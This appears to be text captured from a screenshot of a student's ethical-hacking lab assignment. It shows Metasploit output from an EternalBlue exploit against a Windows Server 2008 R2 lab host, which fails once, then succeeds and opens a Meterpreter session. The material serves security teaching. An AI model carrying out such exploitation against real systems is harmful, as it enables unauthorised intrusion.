 lab-connect.cova-cci.org
Assignment #4 - Ethical Hacking
GlobalProtect Portal
cyse301HTREN001
Assignment #4 Ethical Hacking - Google Slides
Applications Places Terminal Kali - Internal Workstation on HTREN001 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[-] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.10.11:445 - Connecting to target for exploitation.
[+] 192.168.10.11:445 - Connection established for exploitation.
[+] 192.168.10.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.11:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.10.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.10.11:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.10.11:445 - 0x00000020 37 36 30 30 7600
[+] 192.168.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.11:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.10.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.11
[*] Meterpreter session 2 opened (192.168.10.13:4498 -> 192.168.10.11:49164) at 2023-10-31 19:28:43 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Activate Windows
Go to Settings to activate Windows.
KALI
meterpreter > info
Usage: info <module>
Prints information about a post exploitation module